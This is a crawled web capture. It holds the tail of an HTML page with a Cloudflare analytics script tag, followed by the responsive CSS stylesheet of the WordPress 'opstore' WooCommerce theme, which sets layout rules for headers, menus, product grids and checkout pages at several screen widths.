integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10
body_size: 11857
content:
@media (min-width: 768px) {
    
    header {/* top: 0; */left: 0; z-index: 11; width: 100%; position: relative;}  
    .sticky-header header.shrinked{ position: fixed; top: 0; }

    .header-2 .navbar-nav>li{ margin-right: 35px; }    
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu,
    .navbar-nav li ul.sub-menu>li>.sub-menu {
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: all 400ms ease-in-out;
        transition: all 400ms ease-in-out;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 96%;
        left: 0;
        width: 300px;
        display: block;
        visibility: hidden;
    }

    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none !important;
    }


    .header-2 .nav.navbar-nav li.menu-item-has-children a:after{
        content: none;
    }

    .navbar-nav li ul.sub-menu>li>.sub-menu {
        transform: translateY(0px) translateX(30px);
    }

    .navbar-nav li .mega-menu {
        width: 100%;
        left: 0%;
    }

    .navbar-nav li.open .sub-menu,
    .navbar-nav li.open .mega-menu {
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }
     
    .navbar-nav li:hover ul,
    .navbar-nav li:focus-within ul,
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus-within .mega-menu {
        opacity: 1;
        -webkit-transform: translateY(0px) translateZ(0);
        transform: translateY(0px) translateZ(0);
        visibility: visible;
    }

    .navbar-nav li ul.sub-menu>li:hover>.sub-menu,
    .navbar-nav li ul.sub-menu>li:focus>.sub-menu{
        transform: translateX(0px); 
        opacity: 1;
        visibility: visible;
    }
    
    .navbar-nav li ul.sub-menu>li{ position: relative; }

    .navbar-nav li>ul.sub-menu>li>.sub-menu {
        top: 0;
        left: 100%; 
    }
 
    .hero-banner.inner-banner,
    .inner-banner .fixed-banner,
    .inner-banner .content-wrap,
    .inner-banner .content-wrap .inner { height: 220px;}

    .hero-banner.inner-banner.blog-feature-banner .fixed-banner,
    .hero-banner.inner-banner.blog-feature-banner, 
    .hero-banner.home-3,
    .fixed-banner.home-banner-3,
    .hero-banner.home-3 .content-wrap .inner { height: 600px; }  

    .hero-banner .fixed-banner { width: 100%;}
    .hero-banner img { max-width: initial; }


    .time-counter .wrap {width: 690px; margin: 200px  auto;}

    .woocommerce div.product .images,
    .woocommerce div.product .summary { float: left;  margin: 0;}
    .woocommerce div.product .images {  width: 46%;}
    .woocommerce div.product .summary { width: 52%; float: right;} 

    .woocommerce div.product .images.grouped .bx-wrapper { float: right; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager { float: left; width: 100%; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 13px;}

    .woocommerce div.product .grouped-bottom .product_meta { float: left;}
    .woocommerce div.product .grouped-bottom .social-icons { float: right;}

    .feature-post .wrap:before {width: 66%;}

    li.dl-back {
        display: none;
    }

    div#newsletter .modal-dialog{ width: 790px; margin: 8% auto 0; }

    .header-1 .menu-main-container {
        width: 100%;
        display: flex; 
        align-items: center;
        justify-content: center; 
        margin: 0 auto;
        position: absolute; 
    }
    .error404 .error-header-wrapp h3{
        font-weight: 600;
    }
    .error404 .error-header-wrapp .error-title-main{
        font-size: 300px;
    }
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right
     {
        font-size: 14px;
    }
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }
}
 

@media (min-width: 992px) {
    #quick-view .modal-dialog { width: 950px; margin: 5% auto;}
}


@media (min-width: 1200px) {
    .navbar-brand { max-width: 230px;}  

    .woocommerce div.product .images.grouped .bx-wrapper { width: 535px;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 15px;} 

    .woocommerce div.product .images.grouped #thumb-pager {  width: 120px;} 
}

@media (min-width: 1440px) {
    .hero-banner.banner-3{ height: 850px; }
    .banner-3 .carousel-caption { bottom: 7%;}
    .modal.newsletter .modal-dialog {
        margin: 15% auto 0% ;
    }
}
@media screen and (min-width: 1200px) and  only screen (-webkit-min-device-pixel-ratio: 1.5),
and only screen (min-device-pixel-ratio: 1.5){
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{top: 1px;}
}
@-moz-document url-prefix() {
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{
        top: 2px;
    }
}
 
@media (max-width: 1199px) {
    body, button, input, select, textarea, code, kbd, pre, samp{ font-size: 14px; }

    header.shrinked, .navbar-nav li ul.sub-menu li a { padding: 0; font-size: 14px;} 
    header .top { padding: 20px 0 19px; }
    header.shrinked{ transform: translateY(0); } 
    header.header-2 .navbar-collapse{ padding: 0; } 

    .navbar-nav>li>a { padding: 21px 10px 19px;}

    .header-style1 header {min-height: 60px;}

    .navbar-brand { margin-right: 30px; }
    .header-right{ top: 17px; right: 20px; }
    .header-2 .searchbox { top: 45px; } 
    .header-right ul.login { padding-top: 4px;}

    .header-3 .logo-hold{ margin-top: 22px; }
    .cd-nav-trigger{ top: 2px; }
    .header-3 ul.nav.navbar-nav { padding-left: 40px;}

    .navbar-nav li .mega-menu {width: 100%;}
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top: 97%;
    }
    .navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu {
        top: 99%;
    }
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 12px 15px;}

    .header-2 .searchbox-icon {top: -31px;}


    .disc .inner .content { padding: 15px;}

    .feature-cat.shoe-feature-cat .mid .disc .inner .content { padding: 0 20px;}
    .feature-cat h4 { font-size: 20px;}   

    h1, .history-block h2, .hero-banner h2, .feature-cat .first h2, .bags-cat .second h2, .time-counter .wrap h2{ font-size: 35px; }

    .bags-cat .last h2, span.dis { font-size: 50px;} 

    h2, .feature-cat.shoe-feature-cat .vc_col-sm-3 h2 span, .hero-banner.inner-banner h2, .about-banner h2, .feature-post-list h2, .abt-bnr-content h2  { font-size: 25px;}

    h3, .title-main.cover h4, .flash h2{ font-size: 22px; }
    h3{ margin-bottom: 15px; }

    h4, 
    .history-block h2 span,  
    .feature-cat h2 span, 
    .promo-tags .box span, 
    .support-box, 
    .promo-parallax h2 { font-size: 20px; }

    h4{ margin-bottom: 15px; }

    h5, .widget-title, .about-top .left-block, .flash h4 { font-size: 18px;}

    h6, .promo-tags .box, footer .signup form button[type="submit"], .storefront-sorting .short-by .btn.btn-default i, ul.products li.product .price, .price, ul.products li.product .icons .btn, .checkout-total td, form.checkout .button, .bags-cat .mid .btn.btn-default, .cont-wrap div, .newsletter form, .ui-accordion .ui-accordion-header { font-size: 16px;}


    .feature-cat h1, .newsletter h2 { font-size: 65px; } 

    .bags-cat .col-sm-5.last h2{ font-size: 50px;}
    span.dis{ font-size: 40px; }

    .btn, button, .woocommerce div.product form.cart .button, .widget_shopping_cart .buttons .button, .opstore-btn { padding: 0.78em 1.5em; }

    ul.products li.product figure, li.product figure .product-wrap{ height: initial; }

    .woocommerce div.product #thumb-pager a { width: 79px; margin-right: 5px; }
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 5px 0 0; width: 101px;}

    .woocommerce div.product #thumb-pager a:last-child,
    .woocommerce div.product .images.grouped #thumb-pager a:last-child{ margin-right: 0; }
    .woocommerce div.product .images.grouped #thumb-pager { margin: 15px 0 0;}
    footer .signup form button[type="submit"] { padding: 0.7em 0;}

    .newsletter .btn-subscribe { padding: 10px 20px; }
    .cat-wrap .title { font-size: 25px;}
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln {  padding-top: 50px;}
    .cat-wrap .title.vert { padding: 15px 0 0 50px;}
    .cat-wrap .title.rt-aln:before, .cat-wrap .title.lt-aln:before, .cat-wrap .title.vert:before{ top: 30px; }
    .cat-wrap .title.vert:before{ top: 0; left: 30px; }

    .cat-wrap:hover .title.vert:before,
    .cat-wrap:focus .title.vert:before,
    .promo-parallax .content { height: 100%;}

    .cat-wrap2 .col-sm-6 ul.products li.product{ width: 46.5%; } 

    .cat-parallax .parallax-wrap { padding: 130px 0;}
    .cat-wrap2 .cat-content { padding: 20px 0;}
    .cat-parallax .title { margin-bottom: 25px; }
    .costom-left { width: 47.6%;}
    .checkout-steps .circle{  padding-top: 10%;  } 

    .subscribe-form form input[type="submit"]{ margin-left: 15px; min-height: 38px; } 

    blockquote { font-size: 130%; }
    blockquote p:before { margin: -12px 0 0 -6%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .feature-post-list li figure { width: 475px; height: 290px;}
    .view-list ul.products li.product .content {width: 60%;} 
    .mailpoet_form .mailpoet_text { width: 210px !important; }

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 50px -76px 40px;}

    .header-1 #logo{margin-bottom: 0px;}

    #logo .navbar-brand{ max-width:none; font-size: 22px; }

    ul.products li.product figure, li.product figure .product-wrap {
        height: 270px;
    }
    .opstore-wc-column-4 ul li{
        min-height: auto!important;
    }

    .journal-layout1-wrap .blog-list-wrap .entry-content.blog, .classic-wrap .blog-list.blog-list-wrap figure figcaption {
        bottom: 15px;
    }

    .opstore-wc-products ul.products.product-tab li{
        min-height: 430px!important;
    }
    .icon-trigger,
    ul.products li.product figure .icons .btn{
        width: 40px;
        height: 40px;
    }
    ul.products li.product figure .icons .btn{
        margin-top: 5px;
    }
    ul.products li.product .icons{
        bottom: 55px;
    }
    .navbar-nav>li>a {
        padding: 21px 7px 19px;
    }

    .woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
        max-height: 375px;
    }
    
}


@media (max-width: 1024px) and (min-width: 992px) { 
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ margin: 0 25px 40px 0; width: 23%; }
    .view-grid ul.products li.product{min-height: 355px;}
    .col-sm-9 ul.products li.product{ width: 30.4%; }
    .col-sm-9 .view-list ul.products li.product{ width: 100%; }

    .products .product h6 { font-size: 15px;}
    .products .product:hover .content,
    .products .product:focus .content,
    {
         padding: 0; 
    } 

    .btn, button, .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button-wish, .widget_shopping_cart .buttons .button { font-size: 14px;}
    .woocommerce div.product form.cart .button { padding: 1em 1.9em;}
    
}


@media (max-width: 1024px) {

    .navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu{ width: 250px; }
	.navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu
    { 
        top:98%; 
    }
	.navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top:96%;
    }
    .feature-cat .first h2{ font-size: 30px; }
    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2{ font-size: 20px; }
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    .subscribe-form .form-inline .form-group { width: 210px;}
    .storefront-sorting .woocommerce-pagination{ display: none; }

    .quantity-wrap span { width: 30px; height: 30px;  padding: .2em 0; line-height:27px;}
    .quantity-wrap input[type="number"], .woocommerce div.product input[type="number"]{ width: 40px; height: 30px; font-size: 14px; }
    .variations_button .quantity table td.product-name{ width: 40%; }

    table.cart.wish-list .btn.btn-default{ padding: 0.75em 0.8em; }
    .product-info { margin-left: 10px;}

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 500px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 500px;}
    .hero-banner.inner-banner.blog-feature-banner img{ max-width: 1700px; }
     
    .woocommerce .modal div.product #thumb-pager a { width: 73px;}

    .news-wrap .post-info{ margin-bottom: 5px; }

    .p-pb, .opstore-section{ padding-bottom: 75px; }

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container { padding: 75px 0;}

    .opstore-section.parallax, .hero-banner{ margin-bottom: 75px; padding-bottom: 0; }

    .p-pt, .blog-detail + .comment-area{ padding-top: 75px; }

    .opstore-section.pb-20{ padding-bottom: 20px; }

    .pb-0{ padding-bottom: 0;}
    .nmt-5 {margin-top: 0;}
    .header-right ul.login { padding-top: 0;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation{ margin-bottom: 25px; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a{ padding: 10px 20px; }

    .contact-page .box { padding: 0;}  
    .leader-block figure { margin-bottom: 15px;}  
    .contact-title span{ font-size: 50px; }
    .side-pad, .opstore-iconbox.box { padding-left: 20px; padding-right: 20px;}
    hr#vc_separator_1 {  margin-top: 52px !important;  margin-bottom: 43px !important;}
    .story  hr#vc_separator_1{ margin-top: 10px !important;  margin-bottom: 30px !important; }
    .checkout-steps { margin: 0px 0 30px; overflow: hidden;}
    .map-wrap iframe{ height: 300px; }

    .blog-list-wrap .aligncenter, .woocommerce .blog-list-wrap .aligncenter{ margin: 30px 0 20px; } 

    .modern-blog-list .cover .row { margin-bottom: 40px;}
    .modern-list.mt-60{ margin-top: 0px; }

    .woocommerce .woocommerce-ordering select{min-height: 36px;}

	textarea{ height:125px;}
    .hero-banner.inner-banner.blog-feature-banner {
        height: 535px;
    }
    
    .error404 .error-header-wrapp h3{
        font-size: 78px;
    }
}
 

@media (max-width: 991px) {

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container, .opstore-section.parallax.quote .section-content-container, .about-2.parallax .section-content-container { padding: 50px 0;}
	header, header.shrinked, .mega-menu .mega-wrap li a, .navbar-nav li ul.sub-menu li a { font-size: 13px;} 
    .p-pb, .opstore-section, .promo-tags.s-pb, .founder-block .right-block .primary-padding{ padding-bottom: 50px; }
    .opstore-section.parallax, .hero-banner, .opstore-section.parallax, .hero-banner, .about-card-wrap{ margin-bottom: 50px; padding-bottom: 0; }
    .p-pt, .blog-detail + .comment-area{ padding-top: 50px; }
	.header-right .site-header-cart{ margin-right:4px;}

    .s-pb { padding-bottom: 25px;}
    main.main.primary-padding.blog-single-main{ padding-top: 20px; }

    .mb-90 { margin-bottom: 70px;}
    .mb-80 { margin-bottom: 60px;}

    .mb-70{ margin-bottom: 60px;}
	.mb-60{ margin-bottom: 50px;}
	.mb-50{ margin-bottom: 40px;}
	.mb-55 { margin-bottom: 45px;}
	.mb-45 { margin-bottom: 35px;}
    .mb-40 { margin-bottom: 30px;}
	.mb-35 { margin-bottom: 25px;}
	.mb-30, .mb-28, .support-wrap .mb-50.text-title,.support-wrap .wpb_content_element.mb-50.text-title{ margin-bottom: 20px; }
    .mb-25, .mb-20 { margin-bottom: 15px;}
 
    .mt-60{ margin-top: 30px; }

    .pb-0{ padding-bottom: 0;}

    .extra-info h6{ font-size: 15px; }
    .disc .inner .content {padding: 0;}
    .bags-cat .disc .inner .content { padding: 20px;}
    .disc .inner .content.bottom-align{ padding: 15px; }
    .feature-cat h4, .history-block a{ font-size: 18px; }

    .btn, button, 
    .woocommerce div.product form.cart .button-wish, 
    .widget_shopping_cart .buttons .button { padding: 0.70em 1em; font-size: 13px;}

    .woocommerce div.product form.cart .button{ font-size: 110%; padding: 0.85em 1.5em; }
    
    ul.products li.product .icons .btn{ width: 40px; padding: .50em 0em; }

    ul.products li.product{ margin-bottom: 30px; }

    header ul.login li a i {  display: inline-block;} 

    .header-style1 .navbar-brand{}
    .navbar-brand {  margin-right: 10px;}

    header ul.login li + li,
    header ul.login li a span{ display: none; } 

    .header-2 .searchbox{ top: 49px; }

    .navbar-nav li ul.sub-menu{ width: 200px; }   

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height: 150px;}
    
    .hero-banner h2.font-lg { font-size: 80px;}    
    .banner-4-content  h3{ font-size: 20px; }
    .hero-banner h2.font-lg span sup{  padding: 5px 4px; font-size: 10px; top: 40%; }

    .hero-banner.home-banner { height: 500px;}
    .hero-banner.banner-3{ height: 500px; }
    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 1000px; }
    
    .extra-info .wrap{ text-align: center; }
    .extra-info .icon{ display: block; margin-bottom: 5px; }

    .new-arrival { margin-bottom: -35px;}
    .new-arrival .subscribe-form { display: none;}

    .new-arrival .vc_col-sm-6,
    .new-arrival ul.products.big li.product,/*
    .news-wrap .col-sm-6,*/
    .founder-block .col-sm-6,
    .feature-post-list li .content-wrap,
    .fet-cat .col-md-10.col-sm-10 { width: 100%; }  

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    ul.products li{ margin: 0 20px 30px 0; width: 47%; clear: initial; } 

    .storefront-sorting{ margin-bottom: 30px; }

    .view-list ul.products li.product { width: 100%; margin: 0 0 25px;  padding-bottom: 25px;}
    .view-list ul.products li.product figure { width: 200px; }
    .view-list ul.products li.product .content{ padding-left: 20px; }
    .view-list ul.products li.product h6.woocommerce-loop-product__title { font-size: 20px; }
    .woocommerce .view-list .products p {  margin-top: 10px;}
    .button-group.list-view-buttons-wrap{ margin-top: 20px; }

    .news-wrap .wrap figure{ width: 270px; }
    .news-wrap .col-sm-6:nth-child(3) .wrap figure, .news-wrap .col-sm-6:nth-child(4) .wrap figure{ float: left; }
    .news-wrap .col-sm-6:nth-child(3) .wrap .entry-content, .news-wrap .col-sm-6:nth-child(4) .wrap .entry-content{ float: right; }
    
    
    .news-wrap .wrap.full-width figure{ width:100%; margin: 0; }
    .news-wrap .col-md-4{ margin-bottom: 25px; } 
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .home-banner-3 .sale {font-size: 30px;}

    .cont-wrap div span.no { font-size: 35px; line-height: 2.7;}
    .col-sm-9 ul.products li.product.last{ margin-right: 20px; }

    .view-grid ul.products li.product { min-height: 450px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-bottom:1em;}

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: 400px; overflow: hidden;}
    .woocommerce .woocommerce-breadcrumb{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 50px; }
    
    .woocommerce div.product #thumb-pager a { width: 59px;}
    .woocommerce div.product .images.grouped #thumb-pager a { width: 76px;}
 
    .woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 12px 10px; font-size: 14px; }
    .woocommerce-tabs .tab-content { padding-top: 15px;}
    .woocommerce-tabs .tab-content>.tab-pane h4{ margin-bottom: 5px; }

    .title-main.cover {  margin-bottom: 35px;}
    .woocommerce div.product .variations_form td:last-child { padding-bottom: 20px; }

    .thank-you { padding-top: 0;}

    .checkout-steps .circle{ width: 90px; height: 90px; font-size: 25px; margin-bottom: 10px; }
    .checkout-steps .wrap:before, .checkout-steps .wrap:after{ top: 38%; }
    
    .woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td{ padding: 20px 0; }
    .woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th{ padding: 15px 0; font-size: 16px; }
    span.th-title, .wishlist_table th.product-name .nobr{ top: 16px; }
    .woocommerce-cart table.cart td.product-thumbnail, .wishlist_table tbody tr td.product-thumbnail a { min-width: 80px;  padding-right: 10px; }
    .woocommerce-cart table.shop_table .product-name { width: 35%;}

    
    .quote h4{ margin: 0 50px; padding: 0; font-size:28px; }
    .quote h4:before, .quote h4:after {  margin: -10px 0 0 -40px;  font-size: 300%; }
    .quote h4:after {  margin: 10px 0 0 0; }

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 350px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 350px;}

    .hero-banner.blog-feature-banner img,
    .hero-banner.inner-banner.blog-feature-banner img { max-width: 1150px;}

    .blog-single .content-wrap, .blog-single .bottom,.modern-layout-single .blog-single .bottom{ padding: 0;} 
 
    .comment-body {padding-left: 95px;}
    .avatar, .comment-body:before { width: 80px; height: 80px;}
    .comment-body:before{ background-size: 80px; }

    .comment-respond button[type="submit"], .contact-page button[type="submit"], .modal.login button[type="submit"], .login-social li a { padding: 1.1em 0;}
    .login-social li a { padding: 1em 0 1em;}

    #quick-view .modal-dialog { width: 700px; margin: 5% auto;}

    .modal-dialog #thumb-pager,     
    .bx-controls{ display: none; }

    .fet-cat .col-md-10.col-sm-10{ margin: 0; }
    .cat-wrap .title span {  font-size: 12px;}
    
    .col-sm-5 .cat-wrap .title.lt-aln, .col-sm-5 .cat-wrap .title.rt-aln{ min-width: initial; }

    .widget.woocommerce.widget_shopping_cart {
        width: 300px;
        right: -50%;
    }

    .widget_wysija_cont .wysija-submit {  position: initial; width: 100%; }
    .form-validation-field-0formError{ position: initial !important; }

    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a, .product-categories li a { max-width: 81%;}
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 5px !important; padding-left: 15px !important; }
    
    .sidebar .opstore_recent_posts_widget a{ padding: 0 !important; }

    form.checkout .col2-set{ padding-bottom: 23px; }

    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td { font-size: 14px;  padding: 12px 10px;}

    .woocommerce-account .woocommerce-MyAccount-navigation{ width: 22%; }
    .woocommerce-account .woocommerce-MyAccount-content{ width: 75%; }
    .woocommerce table.my_account_orders .button{ font-size: 12px; }

    #yith-quick-view-modal.open .yith-wcqv-main { padding: 20px;}

    .modern-list .content:before{ left: -40px; }
    .modern-list .title a.more{ font-size: 12px; }

    .aligncenter { margin: 30px 0 20px; }

    blockquote { font-size: 120%; }
    blockquote p:before { margin: -14px 0 0 -8%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .entry-post-content iframe{ height: 400px;}

    .outer-wrap{ overflow: hidden; }

    .woocommerce .cat-wrap2 .col-sm-6 .products ul, .woocommerce .cat-wrap2 .col-sm-6 ul.products, .cat-wrap2 .cat-content.width{ padding-left: 30px; }

    table.shop_table.cart.wishlist_table thead, table.shop_table.cart.wishlist_table tfoot{ display: none; }


    .navbar-nav>li>a { padding: 21px 6px 19px;}
    .blog-detail img.alignleft ,.modern-layout-single .blog-detail img.alignleft{margin-left: 0%;}
    .blog-detail img.alignright { margin-right: 17%;}


    .storefront-sorting.opstore-sorting .woocommerce-result-count{
        display: none;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }


	.opstore-btn, .feature-cat .btn-wrap .btn-default, .bags-cat .mid .btn.btn-default{ padding:0.8em 1.5em; font-size:12px;}
	.footer-title{ line-height:1.4;}
	footer .widget ul li{ margin-bottom:5px;}

	.custom-title{ margin-bottom:30px;}

    .search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
        margin-top: 50px;
    }
    .header-1 #logo .navbar-brand{ font-size: 19px; margin-top: 19px; }
    .comment-reply-title{
        font-size: 18px;
    }
    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 220px;}

    .opstore-wc-column-4 ul li {
        min-height: 385px!important;
    }

    .opstore-wc-column-4 ul li {
        width: calc(33.33% - 30px)!important;
    }
    ul.products.product-tab {
        margin-bottom: -70px;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
        width: calc(33.33% - 30px);
        margin: 0px 15px 30px;
        clear: none!important;
        float: left!important;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: 445px;
    }   
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
        width: calc(50% - 30px);
        margin: 0px 15px 30px!important;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal {
        display: flex;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label{
        display: flex;
        flex-direction: column;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label img{
        margin: 0;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label .about_paypal{
        padding: 0;
    }
    .checkout_coupon.woocommerce-form-coupon input#coupon_code,
    .checkout_coupon.woocommerce-form-coupon button.button {
        height: 45px;
    }

    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        padding: 20px;
    }

    .popular-product .opstore-wc-column-4 ul li{
        min-height: 445px!important;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog {
        padding: 20px 20px 15px;
    }

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 30px;
    }
    .modern-layout-single .blog-single .content-wrap{
        padding: 0px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content {
        padding: 15px 15px 10px;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: calc(50% - 30px);
        margin-bottom: 30px!important;
        min-height: 0!important;
    }
    .upsells.products ul.products li.product .product-wrap,
    .related.products .products .product .product-wrap{
        height: auto;
    }

    .product-list .product-full .view-list .products.columns-1 li figure,
    .product-list .product-full .view-list .products.columns-1 li .content{
        width: 100%;
        padding-left: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 851px;
    }
    .product-list .product-full .view-list .products.columns-1 li figure{
        margin-bottom: 15px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 60px;
    }
}

@media screen and (max-width: 768px) { 
    .site-branding p.site-title{
        font-size: 15px;
        line-height: 1.2;
    }
    .site-description {
        font-size: 10px;
        line-height: 1.2;
    }
    .top-bar-wrap .top-left ul,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
	header.header-2 .navbar-brand {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
    	text-align: center;
	}
    .hero-banner.home-banner { height: 330px;}
    .carousel-inner>.item>img { max-width: 900px;}
    .carousel-inner .item img.image-layer { max-width: initial; width: 440px;}
    div#newsletter .modal-dialog { width: 700px; }

    .woocommerce table.shop_table_responsive tr, 
    .woocommerce-page table.shop_table_responsive tr,
    .woocommerce-wishlist table.shop_table.wishlist_table tr{border: 1px solid #e2e2e2; border-width: 1px 1px 0; margin-bottom: 20px;}
    

    .woocommerce .cart_totals table.shop_table_responsive tr, .woocommerce-page .cart_totals table.shop_table_responsive tr{ border: 0; margin: 0; }
    .woocommerce .cart_totals table.shop_table_responsive tr:nth-child(2n) td, 
    .woocommerce-page .cart_totals table.shop_table_responsive tr:nth-child(2n) td{ background-color: transparent; }
    .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td{ padding-top: 40px; }

    .woocommerce-cart table.shop_table .product-name,
    .woocommerce table.shop_table .product-price{ width: 100%; } 

    .woocommerce-wishlist table.shop_table.wishlist_table tr, 
    .woocommerce-wishlist table.shop_table.wishlist_table  tr td{ display: block; width: 100% !important; }

    .woocommerce-wishlist table.shop_table.wishlist_table tr td.product-thumbnail{ display: none; }

    .woocommerce table.shop_table_responsive tr td, 
    .woocommerce-page table.shop_table_responsive tr td,
    .woocommerce-wishlist table.shop_table.wishlist_table tr td { padding: 10px 15px; text-align: left !important;}

    .woocommerce table.shop_table_responsive tr td::before, 
    .woocommerce-page table.shop_table_responsive tr td::before{ min-width: 100px; }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{ width: 100%; padding: 20px; }
 
    form.checkout .col2-set .col-1, 
    form.checkout .col2-set .col-2, 
    h3#order_review_heading, 
    table.shop_table.woocommerce-checkout-review-order-table, 
    .woocommerce-checkout-payment{ width: 48.5%; float: left; }

    form.checkout .col2-set .col-2,
    .woocommerce-checkout-payment{ float: right; }

    table.shop_table.woocommerce-checkout-review-order-table{ margin-bottom: 20px; }
    .woocommerce .cart-collaterals { margin-top: 0; padding-top: 5px;}

    .woocommerce form .form-row{ margin-bottom: 20px; }
    .woocommerce form #billing_address_1_field.form-row,
    .woocommerce form #shipping_address_1_field.form-row{ margin-bottom: 5px; }

    .woocommerce-order-details h2{ font-size: 20px; }
    .woocommerce ul.order_details { margin-bottom: 40px; padding: 20px;}

    .leader-block h4{ font-size: 16px; font-weight:500; }
    .leader-box span{ font-size: 13px; }

    .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content{ width: 100%; }

    .woocommerce-cart .cart-collaterals .cart_totals .order-total th{
        width: auto;
        float: left;
        display: inline-block;
    
    } 
	
	ul.social-icons li a, .contact-social .opstore-social-link a{ line-height:1.2;}
	.blog-list{ margin-bottom:50px}

